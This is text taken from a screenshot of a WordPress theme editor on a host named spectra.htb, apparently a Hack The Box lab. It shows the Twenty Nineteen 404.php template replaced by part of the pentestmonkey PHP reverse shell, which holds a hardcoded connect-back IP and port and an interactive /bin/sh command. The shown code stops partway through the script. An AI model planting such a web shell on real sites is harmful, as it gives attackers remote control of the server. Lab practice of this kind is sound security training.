 spectra.htb/main/wp-admin/theme-editor.php?a=1&theme=twentynineteen&file=404.php
HackTricks - HackTricks D CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins Reverse Shell Cheat S...
Software Issue Management 5 0 + New
Edit Themes
File edited successfully.
Twenty Nineteen: 404 Template (404.php)
Selected file content:
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.12';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...